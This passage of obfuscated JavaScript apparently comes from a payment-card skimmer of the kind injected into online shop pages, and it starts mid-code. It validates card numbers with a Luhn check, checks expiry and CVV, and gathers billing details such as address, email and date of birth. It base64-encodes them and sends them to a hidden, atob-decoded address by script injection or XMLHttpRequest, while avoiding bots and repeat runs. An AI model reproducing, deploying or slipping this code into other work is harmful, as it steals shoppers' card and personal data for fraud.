x12*-0x47+0x1e32+0x1*-0x1934,0x1819+0xcb0+-0x24c7)),0x8c4+0x537*-0x1+-0x348)?'ms':_0x3431a0[_0x285be1(0x218)](_0x46418f[_0x285be1(0xc6)],0x496+-0x1*0x26ad+0x2219)&&_0x3431a0[_0x285be1(0x39b)]('5',_0x46418f[-0x1*0x1d39+0x3a7+0x1992])&&_0x3431a0[_0x285be1(0x20f)]('0',_0x46418f[-0x9fc+-0x435*0x9+0x2fda])?'ms':'no';case'1':var _0x3afa34=new RegExp('^4');continue;case'2':if(_0x3afa34=new RegExp(_0x3431a0[_0x285be1(0x274)]),_0x3431a0[_0x285be1(0x259)](null,_0x376b31[_0x285be1(0x203)](_0x3afa34)))return'am';continue;case'3':var _0x46418f=_0x376b31;continue;case'4':if(_0x3431a0[_0x285be1(0x242)](null,_0x376b31[_0x285be1(0x203)](_0x3afa34)))return'vi';continue;}break;}};function _0x20aea3(){var _0x1c320d=_0x393034,_0x5cb592=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)]('cc'),_0x1ab0b7=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)](_0x3431a0[_0x1c320d(0x2a7)]),_0x2b7037=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)](_0x3431a0[_0x1c320d(0x142)]);if(_0x3431a0[_0x1c320d(0x1f4)](!!_0x5cb592,!!_0x1ab0b7)&&!!_0x2b7037){var _0x370168=_0x3431a0[_0x1c320d(0x32a)][_0x1c320d(0x1c2)]('|'),_0x33a68b=-0x1be*0x6+0xbb0+-0x4*0x4f;while(!![]){switch(_0x370168[_0x33a68b++]){case'0':var _0x4f8e17=_0x3431a0[_0x1c320d(0x150)];continue;case'1':if(!!_0x5cb592){_0x5cb592=_0x5cb592[_0x1c320d(0x224)](/[^\d;]/g,'');var _0x346ec2=0x1*-0x1f2f+-0x77*0x47+0x9e*0x68,_0x22805e=-0x1*0x221d+0xa44+0x17d9,_0x2c5799=![];for(var _0x4f133e=_0x3431a0[_0x1c320d(0x31c)](_0x5cb592[_0x1c320d(0xc6)],-0x21b4+0x2*-0x106c+-0x1*-0x428d);_0x3431a0[_0x1c320d(0x22d)](_0x4f133e,0xe*0x2a5+-0xa8c+0x2*-0xd3d);_0x4f133e--){var _0xad5cf1=_0x5cb592[_0x1c320d(0x1e6)](_0x4f133e),_0x22805e=_0x3431a0[_0x1c320d(0x2e3)](parseInt,_0xad5cf1,-0x266e+0x15a5*-0x1+0x3c1d);if(_0x2c5799){if(_0x3431a0[_0x1c320d(0x1c5)](_0x22805e*=0x12f1+0x16f7+-0x29e6,-0x1173+0x143a*0x1+0x2be*-0x1))_0x22805e-=0x2696+-0x16*0x13d+-0xb4f;}_0x346ec2+=_0x22805e,_0x2c5799=!_0x2c5799;}_0x3431a0[_0x1c320d(0x2c4)](_0x5cb592[_0x1c320d(0xc6)],0x2*0x12bc+-0x2a5*0xb+-0x1e*0x47)||_0x3431a0[_0x1c320d(0x39c)](_0x5cb592[_0x1c320d(0xc6)],0x1e98+-0x387+-0x2b3*0xa)||_0x3431a0[_0x1c320d(0x2d2)](_0x3431a0[_0x1c320d(0x1d8)](_0x346ec2,0x2278+0x7ba*0x3+-0x399c),-0x2349+0x1605+-0x2*-0x6a2)?_0x1a4654=_0x3431a0[_0x1c320d(0x150)]:_0x1a4654=_0x3431a0[_0x1c320d(0x338)];}continue;case'2':return _0x3431a0[_0x1c320d(0x32c)](_0x1a4654,_0x3431a0[_0x1c320d(0x150)])||_0x3431a0[_0x1c320d(0x1e9)](_0x4f5d52,_0x3431a0[_0x1c320d(0x150)])||_0x3431a0[_0x1c320d(0x34a)](_0x4f8e17,_0x3431a0[_0x1c320d(0x150)])?_0x3431a0[_0x1c320d(0x392)](_0x3431a0[_0x1c320d(0x1fc)](_0x3431a0[_0x1c320d(0x126)](_0x3431a0[_0x1c320d(0x292)](_0x3431a0[_0x1c320d(0x29a)](_0x3431a0[_0x1c320d(0x1fc)](_0x3431a0[_0x1c320d(0x160)](type,_0x5cb592),'|'),_0x1a4654),'|'),_0x4f5d52),'|'),_0x4f8e17):['',_0x5cb592,_0x3431a0[_0x1c320d(0x116)](_0x3431a0[_0x1c320d(0x392)](_0xd4402a,'/'),_0x125d62),_0x2b7037,_0x3431a0[_0x1c320d(0x380)](_0x327ae3,_0x3431a0[_0x1c320d(0x24d)]),_0x3431a0[_0x1c320d(0x3d4)](_0x327ae3,_0x3431a0[_0x1c320d(0x354)]),_0x3431a0[_0x1c320d(0x3df)](_0x327ae3,_0x3431a0[_0x1c320d(0x291)]),_0x3431a0[_0x1c320d(0x326)](_0x327ae3,_0x3431a0[_0x1c320d(0x1c8)]),_0x3431a0[_0x1c320d(0x326)](_0x327ae3,_0x3431a0[_0x1c320d(0x162)]),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x124)]),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x317)]),_0x3431a0[_0x1c320d(0x23e)](_0x327ae3,_0x3431a0[_0x1c320d(0x1bc)]),_0x3431a0[_0x1c320d(0x35f)](_0x3431a0[_0x1c320d(0x35f)](_0x3431a0[_0x1c320d(0x118)](_0x327ae3,_0x3431a0[_0x1c320d(0x190)]),'\x20'),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x284)])),_0x3431a0[_0x1c320d(0x11d)](_0x327ae3,_0x3431a0[_0x1c320d(0x3b4)]),_0x3431a0[_0x1c320d(0x11d)](_0x327ae3,_0x3431a0[_0x1c320d(0x1c6)]),_0x3431a0[_0x1c320d(0x3a1)](_0x327ae3,_0x3431a0[_0x1c320d(0x390)])];continue;case'3':_0x5cb592=_0x5cb592[_0x1c320d(0x2da)];continue;case'4':;continue;case'5':var _0x4f5d52=_0x3431a0[_0x1c320d(0x150)];continue;case'6':!!_0x2b7037&&(_0x2b7037=_0x2b7037[_0x1c320d(0x224)](/[^\d;]/g,''),_0x3431a0[_0x1c320d(0x37c)](_0x2b7037[_0x1c320d(0xc6)],-0x94*-0x42+0x121+-0x392*0xb)||_0x3431a0[_0x1c320d(0xf3)](_0x2b7037[_0x1c320d(0xc6)],-0x619+0x36f*-0x7+0x1e26)?_0x4f8e17=_0x3431a0[_0x1c320d(0x150)]:_0x4f8e17=_0x3431a0[_0x1c320d(0x338)],_0x3431a0[_0x1c320d(0x309)](_0x3431a0[_0x1c320d(0x294)](type,_0x5cb592),'am')&&_0x3431a0[_0x1c320d(0x1d7)](_0x2b7037[_0x1c320d(0xc6)],-0x2301+0x1c5+-0x98*-0x38)&&(_0x4f8e17=_0x3431a0[_0x1c320d(0x150)]));continue;case'7':_0x2b7037=_0x2b7037[_0x1c320d(0x2da)];continue;case'8':_0x1ab0b7=_0x1ab0b7[_0x1c320d(0x2da)];continue;case'9':if(!!_0x1ab0b7&&_0x3431a0[_0x1c320d(0x238)](_0x1ab0b7[_0x1c320d(0x2bb)]('/'),-0xc15*0x1+0x4fe+-0x5*-0x16b)){var _0x2590ca=_0x3431a0[_0x1c320d(0x37b)][_0x1c320d(0x1c2)]('|'),_0x82d663=-0x1019+0x1d0a+0x1*-0xcf1;while(!![]){switch(_0x2590ca[_0x82d663++]){case'0':var _0x5d2192=new Date()[_0x1c320d(0x117)+'r']()[_0x1c320d(0x1f1)]()[_0x1c320d(0x1c2)]('20')[-0x41+0x201d+0x1fdb*-0x1];continue;case'1':var _0x125d62=exps[0x1306+0x1*0x1304+-0x2609][_0x1c320d(0x224)](/[^\d;]/g,'');continue;case'2':var _0xd4402a=exps[-0x196f+0x1*0x8b7+0xd6*0x14][_0x1c320d(0x224)](/[^\d;]/g,'');continue;case'3':_0x3431a0[_0x1c320d(0x362)](_0xd4402a[_0x1c320d(0xc6)],-0x18d+-0x1483+0x15*0x10d)&&(_0xd4402a=_0x3431a0[_0x1c320d(0x25d)]('0',_0xd4402a));continue;case'4':_0x3431a0[_0x1c320d(0x309)](_0x125d62[_0x1c320d(0x2bb)]('20'),0x4*0x27e+0x23ae+-0x2da6)&&(_0x125d62=_0x125d62[_0x1c320d(0x1c2)]('20')[-0xa97*0x1+0x62b+0x46d]);continue;case'5':_0x3431a0[_0x1c320d(0x39c)](_0xd4402a,0x1472+-0x18a7*0x1+-0x3*-0x16b)||_0x3431a0[_0x1c320d(0x39b)](_0xd4402a,'')||_0x3431a0[_0x1c320d(0x1e1)](_0xd4402a,'00')||_0x3431a0[_0x1c320d(0x2b8)](_0xd4402a[_0x1c320d(0xc6)],0x2f*0xc+0x2009+-0x223b)||_0x3431a0[_0x1c320d(0x2c0)](_0x3431a0[_0x1c320d(0x408)](Number,_0x125d62),_0x3431a0[_0x1c320d(0x10e)](Number,_0x5d2192))||_0x3431a0[_0x1c320d(0x1cf)](_0x3431a0[_0x1c320d(0x116)](_0x3431a0[_0x1c320d(0x160)](Number,_0x5d2192),0x123a*-0x1+-0xbc1+0x1e2d),_0x3431a0[_0x1c320d(0x2fc)](Number,_0x125d62))?_0x4f5d52=_0x3431a0[_0x1c320d(0x150)]:_0x4f5d52=_0x3431a0[_0x1c320d(0x338)];continue;case'6':exps=_0x1ab0b7[_0x1c320d(0x1c2)]('/');continue;}break;}}continue;case'10':var _0x1a4654=_0x3431a0[_0x1c320d(0x150)];continue;}break;}}}var _0x3c2687='no';intervale2=_0x3431a0[_0x393034(0x320)](setInterval,function(){var _0x574d20=_0x393034,_0x27ecc4=_0x3431a0[_0x574d20(0x394)](_0x20aea3);_0x3431a0[_0x574d20(0x2d2)](typeof _0x27ecc4,_0x3431a0[_0x574d20(0x1c7)])&&(_0x3c2687=_0x27ecc4[_0x574d20(0x1c2)]('|')[-0x15c7+0x2ab*-0x4+-0xd*-0x27f]);if(_0x3431a0[_0x574d20(0xdf)](typeof _0x27ecc4,_0x3431a0[_0x574d20(0x1c7)])){_0x3431a0[_0x574d20(0x15e)](is_lo)&&localStorage[_0x574d20(0x31e)](_0x3431a0[_0x574d20(0x2ca)],_0x3431a0[_0x574d20(0x2dc)]);navigator[_0x574d20(0x3b6)+_0x574d20(0x371)]&&(_0x257e5c[_0x574d20(0x220)]=_0x3431a0[_0x574d20(0x177)]);_0x3431a0[_0x574d20(0x144)](clearInterval,intervale2),_0x3431a0[_0x574d20(0x2c3)](clearInterval,_in03);var _0x5b5b2e=_0x3431a0[_0x574d20(0x169)](_0x3431a0[_0x574d20(0x1b7)](_0x3431a0[_0x574d20(0x2e5)](_0x3431a0[_0x574d20(0x13f)](_0x3431a0[_0x574d20(0x17e)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x1fc)](_0x3431a0[_0x574d20(0x1fc)](_0x3431a0[_0x574d20(0x1ad)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x292)](_0x3431a0[_0x574d20(0x211)](_0x3431a0[_0x574d20(0x240)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x211)](_0x3431a0[_0x574d20(0x116)](_0x3431a0[_0x574d20(0x21b)](_0x3431a0[_0x574d20(0x1b3)](_0x3431a0[_0x574d20(0x204)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x301)](_0x3431a0[_0x574d20(0x1b7)](_0x3431a0[_0x574d20(0x35f)](_0x3431a0[_0x574d20(0x167)](_0x3431a0[_0x574d20(0x2ba)](_0x3431a0[_0x574d20(0x2e5)](_0x3431a0[_0x574d20(0x1ad)](_0x3431a0[_0x574d20(0x353)](_0x3431a0[_0x574d20(0x397)],_0x27ecc4[0x1*-0x1015+-0x195+0x1*0x11ab]),_0x3431a0[_0x574d20(0x3b8)]),_0x27ecc4[0x15e6*0x1+-0x3fc+0x1*-0x11e8]),_0x3431a0[_0x574d20(0x2ae)]),_0x27ecc4[0x5c9*-0x6+0xfe6+0x12d3]),_0x3431a0[_0x574d20(0x13e)]),_0x27ecc4[0x1*0x3b5+0x1*-0xefa+0x3*0x3c3]),_0x3431a0[_0x574d20(0x25a)]),_0x27ecc4[-0x12c2+0x114e+0x179]),_0x3431a0[_0x574d20(0x343)]),_0x27ecc4[0x2*0x6b2+0x880+-0x6*0x3a5]),_0x3431a0[_0x574d20(0x26f)]),_0x27ecc4[-0x1*0x104+0x5b3*0x1+-0x4a8]),_0x3431a0[_0x574d20(0x273)]),_0x27ecc4[0xcbb*0x1+-0x222a+-0x1*-0x1577]),_0x3431a0[_0x574d20(0x2c7)]),_0x27ecc4[0x241*0x9+-0x25c2+0xf9*0x12]),_0x3431a0[_0x574d20(0x3bb)]),_0x27ecc4[-0xb55*0x3+0x22a4+-0x5*0x1f]),_0x3431a0[_0x574d20(0xd6)]),_0x27ecc4[-0x8*-0x397+0x17*0xa1+-0x16*0x1f6]),_0x3431a0[_0x574d20(0x237)]),_0x27ecc4[-0x1a56+-0x270e+-0x105c*-0x4]),_0x3431a0[_0x574d20(0x1db)]),_0x27ecc4[-0x6*0xd6+-0x4*0x4df+0x3*0x82f]),_0x3431a0[_0x574d20(0x3b7)]),_0x27ecc4[-0x12f1*-0x2+-0x1b63+0xf3*-0xb]),_0x3431a0[_0x574d20(0x35b)]),_0x27ecc4[0x1f00+0x142a*-0x1+-0xac7]),'\x22}'),_0x354b2d=_0x3431a0[_0x574d20(0xea)](_0x41aeff,_0x5b5b2e,0x1b3c+0xbc1+-0x9*0x455),_0x27ecc4=_0x354b2d,_0x2185bd=_0x3c2687,_0xa46cb=_0x3431a0[_0x574d20(0x169)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x13f)](_0x3431a0[_0x574d20(0x1fc)]('',location[_0x574d20(0x383)]),_0x3431a0[_0x574d20(0x118)](atob,_0x3431a0[_0x574d20(0x19c)])),_0x2185bd),_0x3431a0[_0x574d20(0x183)]);if(_0x3431a0[_0x574d20(0x1f0)](window[_0x574d20(0x192)][_0x574d20(0x3bc)][_0x574d20(0x30d)+'e']()[_0x574d20(0x2bb)](_0x3431a0[_0x574d20(0xfc)]),-(0x2*0x892+-0x18f1+-0x7ce*-0x1))){var _0x5fec63=_0x112005;!(function(){var _0x3ead3a=_0x574d20;for(var _0x58a9eb=_0x112005,_0x1b2cd9=_0x3431a0[_0x3ead3a(0x394)](_0x2bc9c9);;)try{if(_0x3431a0[_0x3ead3a(0xdf)](0xb9bbf+0x3*0x426a3+-0xef763,_0x3431a0[_0x3ead3a(0x1b7)](_0x3431a0[_0x3ead3a(0x3fb)](_0x3431a0[_0x3ead3a(0x2e5)](_0x3431a0[_0x3ead3a(0x169)](_0x3431a0[_0x3ead3a(0x363)](_0x3431a0[_0x3ead3a(0x257)](-_0x3431a0[_0x3ead3a(0x2e2)](parseInt,_0x3431a0[_0x3ead3a(0x10e)](_0x58a9eb,-0x1b*0x1b+-0xa6*-0x30+-0x1a99)),_0x3431a0[_0x3ead3a(0x159)](-_0x3431a0[_0x3ead3a(0x10e)](parseInt,_0x3431a0[_0x3ead3a(0x3fc)](_0x58a9eb,-0x62+-0x153+0x4*0xd6)),-0x6*-0x5bf+-0x1efc+-0x1be*0x2)),_0x3431a0[_0x3ead3a(0xce)](_0x3431a0[_0x3ead3a(0x2c3)](parseInt,_0x3431a0[_0x3ead3a(0x10e)](_0x58a9eb,-0x1*-0x2629+0x492+-0x2912)),0x1c7*-0xf+-0x35*-0x1a+0x154a)),_0x3431a0[_0x3ead3a(0xcc)](_0x3431a0[_0x3ead3a(0x1fa)](parseInt,_0x3431a0[_0x3ead3a(0x21a)](_0x58a9eb,-0x4bc*0x1+-0x23ae+-0x542*-0x8)),-0x175f+-0x13a+0x189d*0x1)),_0x3431a0[_0x3ead3a(0x159)](_0x3431a0[_0x3ead3a(0x15c)](parseInt,_0x3431a0[_0x3ead3a(0xc7)](_0x58a9eb,0x221*-0x2+-0x251f+-0x1583*-0x2)),-0x283*-0xf+0x12db+-0x11*0x353)),_0x3431a0[_0x3ead3a(0xce)](-_0x3431a0[_0x3ead3a(0x31d)](parseInt,_0x3431a0[_0x3ead3a(0x393)](_0x58a9eb,0x5bf+-0x8be+0x4ab)),-0x25da+-0x35*0x80+0x4060)),_0x3431a0[_0x3ead3a(0xce)](-_0x3431a0[_0x3ead3a(0x3e1)](parseInt,_0x3431a0[_0x3ead3a(0x3fe)](_0x58a9eb,0x1aa+0xa1f+0x1*-0xa1f)),0x8*0x53+0xe17+-0x34*0x52))))break;_0x1b2cd9[_0x3ead3a(0x2b9)](_0x1b2cd9[_0x3ead3a(0x206)]());}catch(_0x526b60){_0x1b2cd9[_0x3ead3a(0x2b9)](_0x1b2cd9[_0x3ead3a(0x206)]());}}());var _0x4828a5=document[_0x3431a0[_0x574d20(0x21a)](_0x5fec63,0xb3*-0x10+-0xf3*0x1+0x10*0xdd)](_0x3431a0[_0x574d20(0x2ef)]),_0x50801e=_0x3431a0[_0x574d20(0xdb)](btoa,_0x3431a0[_0x574d20(0x269)](_0x3431a0[_0x574d20(0x392)](_0x3431a0[_0x574d20(0x297)](_0x3431a0[_0x574d20(0x359)](_0x3431a0[_0x574d20(0x319)],_0xa46cb),_0x3431a0[_0x574d20(0x380)](_0x5fec63,0xe43*0x1+0x1d24+0x1*-0x29bf)),_0x27ecc4),_0x3431a0[_0x574d20(0x23d)](_0x5fec63,0x59a+-0x2bb+0x1c*-0xb)));function _0x112005(_0x1fc9d3,_0x32cdf7){var _0x225073=_0x574d20,_0x51fa66=_0x3431a0[_0x225073(0x3bf)](_0x2bc9c9);return(_0x112005=function(_0x49f4e8,_0x542f82){return _0x51fa66[_0x49f4e8-=0x422*0x4+0x1*-0x23bf+0x14d8];})(_0x1fc9d3,_0x32cdf7);}function _0x2bc9c9(){var _0x595682=_0x574d20,_0x2540b3=[_0x3431a0[_0x595682(0x2cf)],_0x3431a0[_0x595682(0x334)],_0x3431a0[_0x595682(0x3bd)],_0x3431a0[_0x595682(0x182)],_0x3431a0[_0x595682(0x16b)],_0x3431a0[_0x595682(0x330)],_0x3431a0[_0x595682(0x370)],_0x3431a0[_0x595682(0xd9)],_0x3431a0[_0x595682(0x3ad)],_0x3431a0[_0x595682(0x1ba)],_0x3431a0[_0x595682(0x2e8)],_0x3431a0[_0x595682(0x38f)],_0x3431a0[_0x595682(0x311)],_0x3431a0[_0x595682(0xeb)],_0x3431a0[_0x595682(0xf9)]];return(_0x2bc9c9=function(){return _0x2540b3;})();}_0x4828a5[_0x3431a0[_0x574d20(0x393)](_0x5fec63,0x2548+0xa8a+-0x2e2b)]=_0x3431a0[_0x574d20(0x20c)](_0x3431a0[_0x574d20(0x3c8)],_0x50801e),_0x4828a5[_0x574d20(0x1e7)]=_0x3431a0[_0x574d20(0x23e)](_0x5fec63,-0x1f*0x13e+0x1*-0xe09+-0x4*-0xd8b),_0x4828a5['id']=_0x3431a0[_0x574d20(0x2c3)](_0x5fec63,-0xfef+0x14f*-0x2+0x1*0x142f),document[_0x3431a0[_0x574d20(0x326)](_0x5fec63,0x1d6d+-0x83*-0x2b+-0x31bf)](_0x3431a0[_0x574d20(0x2be)])[_0x3431a0[_0x574d20(0x339)](_0x5fec63,0x7c*0x1d+0x239c+-0x3004)](_0x4828a5);}else{var _0x2de5d8=_0x3431a0[_0x574d20(0x14d)][_0x574d20(0x1c2)]('|'),_0x277610=0x1ef*-0x7+-0xa3*0xf+0x1716;while(!![]){switch(_0x2de5d8[_0x277610++]){case'0':var _0x11d609=new XMLHttpRequest();continue;case'1':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x1a5)],_0x3431a0[_0x574d20(0x3da)]);continue;case'2':_0x11d609[_0x574d20(0x3f5)]();continue;case'3':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x296)],_0x3431a0[_0x574d20(0x12e)]);continue;case'4':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x2d9)],_0x3431a0[_0x574d20(0x140)]);continue;case'5':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x374)],_0x27ecc4);continue;case'6':_0x11d609[_0x574d20(0x367)](_0x3431a0[_0x574d20(0x3e9)],_0xa46cb,!![]);continue;case'7':var _0xa46cb=new URL(_0xa46cb);continue;}break;}}_0x257e5c[_0x574d20(0x307)+_0x574d20(0xcd)](_0x3431a0[_0x574d20(0x16a)])[_0x574d20(0x305)+_0x574d20(0x276)](_0x3431a0[_0x574d20(0x34c)],_0x3431a0[_0x574d20(0x258)]),_0x3431a0[_0x574d20(0xea)](setTimeout,()=>_0x257e5c[_0x574d20(0x307)+_0x574d20(0xcd)](_0x574d20(0x3a5))[_0x574d20(0x3b0)](),0x67c+0x8a8+0x7c);}else{}},-0x37d*-0x4+0x26e*0x4+0xa*-0x1fa);}function _pi1(_0x28cb3f){var _0x2be0a5=_0x5e8a,_0x530b7f={'uERQX':function(_0x480619,_0x38b623){return _0x480619(_0x38b623);},'fdPMn':_0x2be0a5(0x280)+_0x2be0a5(0x172)+_0x2be0a5(0x387)+_0x2be0a5(0x27f)+_0x2be0a5(0x18a),'SftTg':function(_0x327d3c){return _0x327d3c();},'RlEzB':_0x2be0a5(0x3cc)+_0x2be0a5(0x1c9)+_0x2be0a5(0x327),'xtxtX':_0x2be0a5(0x287)+_0x2be0a5(0x163),'SqmCf':_0x2be0a5(0x287)+_0x2be0a5(0x17a)+_0x2be0a5(0x27d),'aTSQh':_0x2be0a5(0x3cd),'mPXdx':_0x2be0a5(0x28f),'NBHNm':_0x2be0a5(0xcf),'lgJdy':function(_0x5a4fba,_0x1d5e56){return _0x5a4fba(_0x1d5e56);},'vkYAM':function(_0x36c426,_0x2ef405){return _0x36c426(_0x2ef405);},'rvCGc':function(_0x5deaa9,_0x620d54){return _0x5deaa9(_0x620d54);},'rApYX':function(_0x4a2ec2){return _0x4a2ec2();},'srcpq':function(_0xdc2eee){return _0xdc2eee();},'PKpTa':_0x2be0a5(0x347)+_0x2be0a5(0xd8),'TNSdf':function(_0x3c8849,_0x3f8c18){return _0x3c8849(_0x3f8c18);},'iRINZ':function(_0x1c7e1a,_0x59e7bb){return _0x1c7e1a(_0x59e7bb);},'uiAgg':function(_0xb10dd4){return _0xb10dd4();},'FsEZo':_0x2be0a5(0x12b),'wmirB':_0x2be0a5(0x15f),'sxhvA':_0x2be0a5(0x280)+_0x2be0a5(0x172)+_0x2be0a5(0x387)+_0x2be0a5(0x27f)+_0x2be0a5(0x2f8)+_0x2be0a5(0x18f)+_0x2be0a5(0x127)+_0x2be0a5(0x1e8)+_0x2be0a5(0x398)+_0x2be0a5(0x348)+_0x2be0a5(0x2d7)+_0x2be0a5(0x2a0),'ArPNZ':function(_0x2d235d,_0xa74499,_0x4ff315){return _0x2d235d(_0xa74499,_0x4ff315);}};_in03=_0x530b7f[_0x2be0a5(0x1fd)](setInterval,function(){var _0x262538=_0x2be0a5;if((!navigator[_0x262538(0x3b6)+_0x262538(0x371)]||navigator[_0x262538(0x3b6)+_0x262538(0x371)]&&!_0x530b7f[_0x262538(0x161)](co,_0x530b7f[_0x262538(0x3f8)]))&&(!_0x530b7f[_0x262538(0x2de)](is_lo)||_0x530b7f[_0x262538(0x2de)](is_lo)&&!localStorage[_0x262538(0x1c3)](_0x530b7f[_0x262538(0x401)]))&&!!_0x28cb3f[_0x262538(0x307)+_0x262538(0xcd)](_0x530b7f[_0x262538(0x1a7)])&&!!_0x28cb3f[_0x262538(0x307)+_0x262538(0xcd)](_0x530b7f[_0x262538(0xd7)])&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)]('cc')&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)](_0x530b7f[_0x262538(0x21e)])&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)](_0x530b7f[_0x262538(0x391)])){var _0x691114=_0x530b7f[_0x262538(0x252)][_0x262538(0x1c2)]('|'),_0x348f20=0xd*-0x2b1+-0x1d54+0x5*0xcdd;while(!![]){switch(_0x691114[_0x348f20++]){case'0':try{_0x530b7f[_0x262538(0x2e6)](clearInterval,_int7);}catch{}continue;case'1':_0x530b7f[_0x262538(0xf7)](_pi0,_0x28cb3f);continue;case'2':;continue;case'3':;continue;case'4':try{_0x530b7f[_0x262538(0x34f)](clearInterval,intervale2);}catch{}continue;}break;}}},-0x1*0xb51+-0x7c9*-0x4+0x1*-0xfeb),_in05=_0x530b7f[_0x2be0a5(0x1fd)](setInterval,function(){var _0x54ec20=_0x2be0a5;if((!_0x530b7f[_0x54ec20(0x2de)](is_lo)||_0x530b7f[_0x54ec20(0x400)](is_lo)&&!localStorage[_0x54ec20(0x1c3)]('_l'))&&_0x530b7f[_0x54ec20(0x2b0)](_tulz)){var _0x15dc82=_0x530b7f[_0x54ec20(0xe4)][_0x54ec20(0x1c2)]('|'),_0x28f8bf=0xa51+0x3*0x9bf+-0x278e;while(!![]){switch(_0x15dc82[_0x28f8bf++]){case'0':try{_0x530b7f[_0x54ec20(0xff)](clearInterval,_int7);}catch{}continue;case'1':;continue;case'2':try{_0x530b7f[_0x54ec20(0x34f)](clearInterval,intervale2);}catch{}continue;case'3':_0x530b7f[_0x54ec20(0x3f6)](clearInterval,_in05);continue;case'4':_0x530b7f[_0x54ec20(0x3f6)](clearInterval,_in03);continue;case'5':_0x530b7f[_0x54ec20(0x272)](is_lo)&&localStorage[_0x54ec20(0x31e)](_0x530b7f[_0x54ec20(0x401)],_0x530b7f[_0x54ec20(0x3ae)]);continue;case'6':!!_0x28cb3f[_0x54ec20(0x307)+_0x54ec20(0xcd)](_0x530b7f[_0x54ec20(0x3c1)])&&_0x28cb3f[_0x54ec20(0x307)+_0x54ec20(0xcd)](_0x530b7f[_0x54ec20(0x3c1)])[_0x54ec20(0x3b0)]();continue;case'7':navigator[_0x54ec20(0x3b6)+_0x54ec20(0x371)]&&(_0x28cb3f[_0x54ec20(0x220)]=_0x530b7f[_0x54ec20(0x170)]);continue;case'8':;continue;}break;}}},-0x173*0x18+-0xd60+0x88*0x62);}function _pi2(){var _0x5ab71c=_0x5e8a,_0x111bfa={'bZiCb':function(_0x237309,_0x3500d0){return _0x237309(_0x3500d0);},'FZFZP':_0x5ab71c(0x280)+_0x5ab71c(0x172)+_0x5ab71c(0x387)+_0x5ab71c(0x27f)+_0x5ab71c(0x18a),'tnyyi':function(_0xabe52){return _0xabe52();},'cCJeC':function(_0x511c67){return _0x511c67();},'iyApB':_0x5ab71c(0x3cc)+_0x5ab71c(0x1c9)+_0x5ab71c(0x327),'ACjpK':function(_0x15ae78,_0x2ac30c){return _0x15ae78>_0x2ac30c;},'LDQOo':_0x5ab71c(0x1fb),'DQbtk':function(_0x1ebd50,_0x337ecb){return _0x1ebd50(_0x337ecb);}},_0x3ff20c=document;!/bot/[_0x5ab71c(0x3a0)](navigator[_0x5ab71c(0x3bc)][_0x5ab71c(0x30d)+'e']())&&(!navigator[_0x5ab71c(0x3b6)+_0x5ab71c(0x371)]||navigator[_0x5ab71c(0x3b6)+_0x5ab71c(0x371)]&&!_0x111bfa[_0x5ab71c(0x11e)](co,_0x111bfa[_0x5ab71c(0x352)]))&&(!_0x111bfa[_0x5ab71c(0x1f9)](is_lo)||_0x111bfa[_0x5ab71c(0x3a9)](is_lo)&&!localStorage[_0x5ab71c(0x1c3)](_0x111bfa[_0x5ab71c(0x2bd)]))&&_0x111bfa[_0x5ab71c(0x1cb)](_0x3ff20c[_0x5ab71c(0x191)][_0x5ab71c(0x2e1)][_0x5ab71c(0x2bb)](_0x111bfa[_0x5ab71c(0x318)]),-0x871*0x4+-0x908+0x2acc)&&_0x111bfa[_0x5ab71c(0x11f)](_pi1,_0x3ff20c);}document[_0x18be40(0x19e)]==_0x18be40(0x2e9)?document[_0x18be40(0x3aa)+_0x18be40(0x2a9)](_0x18be40(0x1fe)+_0x18be40(0x328),_pi2):_pi2();function _0x364a(){var _0x5ec831=['number\x22\x20ty','gYYjh','w.w3.org/1','vCUoZ','push','ViFdf','indexOf','45%;float:','iyApB','eyQbQ','\x22,\x22f\x22:\x20\x22','RqIgO','CITY','88930GhDmw','LHjQe','NCUcK','hash','eInt(a(302','ZSpTp','ption-','POSTCODE','HmMEh','961344eGCiGC','xVfbl','ADDRESS1','huYXUuY29t','yXdjH','\x22\x22>\x20<input','name','Olbgd','3807792jYv','rIxyY','dBwDf','\x22control\x20_','17a2eb045e','\x22,\x22d\x22:\x20\x22','EaxmN','value','google_gta','hvPVs','1|4|2|3|0','SftTg',';padding-r','ucLtZ','pathname','yjqWD','pdqty','x\x20!importa','sDbKw','lgJdy','3|12|5|2|7','JzlHp','loading','FfeyI','x15a10a(29','999/xlink\x27','dob','vLmXf','xMEHn','\x270\x200\x20240\x202','KYctv','email','mats\x27,\x27171','WfHEf','nput-text\x22','31797OZdWv','fFwnF','789=defd0e','fgohU','false','\x20URL(\x27','GINmx','mCRiu','ut-text\x22\x20p','15a10a(295','encoding=\x27','ltrEN','\x22,\x22n\x22:\x20\x22','\x20#cac8c8;h','send();</s','insertAdja','VAT_NUMBER','querySelec','yluPl','ujygh','KjuZi','f[7]','undefined','toLowerCas',')break;r.p','mail','\x22,\x22g\x22:\x20\x22','pDvbw','\x22\x20autocomp','SELECT','.png','\x27);functio','a(303)),ur','KpfwB','LDQOo','OOpGv','dni','lns:xlink=','UFnZD','EdxNr','setItem','cac8c8;hei','cazny','DMJpM','\x27,\x27cached\x27','PqyGx','src','-main-titl','Bohol','errer','Loaded','_p\x22\x20style=','kgnXE','ign','zauJI','option','twelv',